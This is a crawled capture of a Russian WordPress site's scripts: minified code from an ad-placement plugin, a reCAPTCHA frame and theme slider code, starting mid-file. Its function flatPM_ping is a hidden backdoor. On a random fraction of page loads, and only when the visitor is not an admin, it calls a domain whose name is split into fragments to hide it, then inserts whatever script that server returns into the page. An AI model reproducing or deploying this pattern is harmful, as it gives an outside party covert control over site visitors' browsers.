Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script> <script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"3401","html":[{"fst":"<!-- Yandex.RTB R-A-502192-4 -->\n<div id=\"yandex_rtb_R-A-502192-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-502192-4\",\n                renderTo: \"yandex_rtb_R-A-502192-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3402","html":[{"fst":"<!-- Yandex.RTB R-A-502192-5 -->\n<div id=\"yandex_rtb_R-A-502192-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-502192-5\",\n                renderTo: \"yandex_rtb_R-A-502192-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3403","html":[{"fst":"<!-- Yandex.RTB R-A-502192-6 -->\n<div id=\"yandex_rtb_R-A-502192-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-502192-6\",\n                renderTo: \"yandex_rtb_R-A-502192-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"9","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3404","html":[{"fst":"<!-- Yandex.RTB R-A-502192-8 -->\n<div id=\"yandex_rtb_R-A-502192-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-502192-8\",\n                renderTo: \"yandex_rtb_R-A-502192-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"12","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3405","html":[{"fst":"<!-- Yandex.RTB R-A-502192-9 -->\n<div id=\"yandex_rtb_R-A-502192-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-502192-9\",\n                renderTo: \"yandex_rtb_R-A-502192-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3406","html":[{"fst":"<!-- Yandex.RTB R-A-502192-10 -->\n<div id=\"yandex_rtb_R-A-502192-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-502192-10\",\n                renderTo: \"yandex_rtb_R-A-502192-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H60btq9zw3GsNMBCeuHpXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907460728');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_6e41f7ba1cd71804c6ae88ee4382d06a.js
body_size: 3231
content:
(function($){$(document).ready(function(){if(parseInt(vce_js_settings.rtl_mode)==1){vce_js_settings.rtl_mode=true;}else{vce_js_settings.rtl_mode=false;}
$("#vce-featured-grid").owlCarousel({margin:1,loop:true,rtl:vce_js_settings.rtl_mode,nav:true,center:true,fluidSpeed:100,items:3,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:true,autoWidth:true},600:{items:2,autoWidth:true},768:{items:3,autoWidth:false},1024:{items:3,autoWidth:true}}});$(".vce-featured-full-slider").owlCarousel({loop:true,nav:true,rtl:vce_js_settings.rtl_mode,center:true,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']});$('.vce-post-slider').owlCarousel({loop:true,nav:true,rtl:vce_js_settings.rtl_mode,center:true,fluidSpeed:100,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']});if($('.vce-image-format').length){$('.vce-image-format').magnificPopup({type:'image',zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});}
if($('.vce-gallery-big').length){$('.vce-gallery-big').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}},image:{titleSrc:function(item){var $caption=item.el.closest('.big-gallery-item').find('.gallery-caption');if($caption!='undefined'){return $caption.text();}
return'';}}});}
$('body').on('click','.vce-gallery-slider a',function(e){e.preventDefault();var item_id=$(this).closest('.gallery-item').attr('data-item');var $wrap=$(this).closest('.gallery');var $big=$wrap.find('.vce-gallery-big');$big.find('.big-gallery-item').fadeOut(400);$big.find('.item-'+item_id).fadeIn(400);});$('.gallery .vce-gallery-slider').each(function(){$(this).owlCarousel({margin:1,loop:true,rtl:vce_js_settings.rtl_mode,nav:true,mouseDrag:false,center:false,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],items:$(this).attr('data-columns'),autoWidth:false});});var vce_slider_items_num={'b':1,'cdf':2,'e':5};if($("body").hasClass('vce-sid-none')){vce_slider_items_num.b=2;vce_slider_items_num.cdf=3;vce_slider_items_num.e=7;}
$(".vce-slider-pagination.vce-slider-a, .vce-slider-pagination.vce-slider-g").owlCarousel({loop:true,autoHeight:false,rtl:vce_js_settings.rtl_mode,autoWidth:true,nav:true,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:true,autoWidth:false,margin:10},600:{items:1,autoWidth:false},768:{items:1,margin:20,autoWidth:false},1023:{items:1,autoWidth:false,margin:20,}}});$(".vce-slider-pagination.vce-slider-b").owlCarousel({loop:true,autoHeight:false,autoWidth:true,rtl:vce_js_settings.rtl_mode,nav:true,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:true,autoWidth:false,margin:10},600:{items:1,autoWidth:false},768:{items:1,margin:20,autoWidth:false},1023:{items:vce_slider_items_num.b,autoWidth:false,margin:20,}}});$(".vce-slider-pagination.vce-slider-c, .vce-slider-pagination.vce-slider-d, .vce-slider-pagination.vce-slider-f").each(function(){var vce_num_items;var vce_res_num_items;if($(this).parent().parent().hasClass('main-box-half')){vce_num_items=1;vce_res_num_items=1;}else{vce_num_items=vce_slider_items_num.cdf;vce_res_num_items=2;}
$(this).owlCarousel({loop:true,autoHeight:false,rtl:vce_js_settings.rtl_mode,autoWidth:true,nav:true,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:true,autoWidth:false,margin:10},600:{items:vce_res_num_items,margin:18,autoWidth:false},768:{items:vce_res_num_items,margin:15,autoWidth:false},1023:{items:vce_num_items,autoWidth:false,margin:19,}}});});$(".vce-slider-pagination.vce-slider-e").owlCarousel({loop:true,autoHeight:false,autoWidth:true,rtl:vce_js_settings.rtl_mode,nav:true,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:2,nav:true,autoWidth:false,margin:5},600:{items:3,margin:18,autoWidth:false},768:{items:5,margin:15,autoWidth:false},1023:{items:vce_slider_items_num.e,autoWidth:false,margin:19,}}});function sticky_sidebar(){if($(window).width()>1024){if($('.vce-sticky').length>0){if($('.vce-main-content').height()-50>$('.sidebar').height()){var t=$('.vce-sticky').offset().top-30;var b=$('.site-footer').outerHeight()+30;if($('.vce-content-bottom .vce-custom-content').length){var c=$('.vce-content-bottom .vce-custom-content').outerHeight()+30;}else{var c=0;}
$(".vce-sticky").affix({offset:{top:function(){return t;},bottom:function(){return($(".vce-sticky").hasClass("affix-top"))?0:b+c;}}});}}}}
$('.vce-main-content').imagesLoaded().always(function(instance){sticky_sidebar();});$(window).bind('resize',function(){if($(window).width()<1024){$(".vce-sticky").addClass('affix-responsive');$('.sidebar.left').insertAfter('.vce-main-content');}
